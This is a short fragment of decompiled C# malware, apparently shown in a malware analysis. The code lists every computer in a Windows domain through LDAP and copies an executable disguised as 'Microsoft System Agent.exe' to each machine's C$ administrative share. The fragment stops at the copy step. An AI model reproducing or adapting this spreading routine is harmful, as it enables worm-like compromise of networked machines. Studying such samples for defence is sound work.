 foreach (object obj2 in new DirectorySearcher(new DirectoryEntry("LDAP://" +
domain.PdcRoleOwner.Name + "/DC=" + domain.Name.Replace(".", ",DC=")))
{
Filter = "(objectClass=computer)"
}.FindAll())
{
SearchResult searchResult = (SearchResult)obj2;
if (searchResult.Properties.Contains("name"))
{
string text3 = searchResult.Properties["name"][0].ToString();
if (!string.Equals(text3, machineName,
StringComparison.OrdinalIgnoreCase))
{
try
{
string text4 = "\\\\" + text3 + "\\C$\\Users\\Public\\Microsoft
System Agent.exe";
File.Copy(text, text4, true);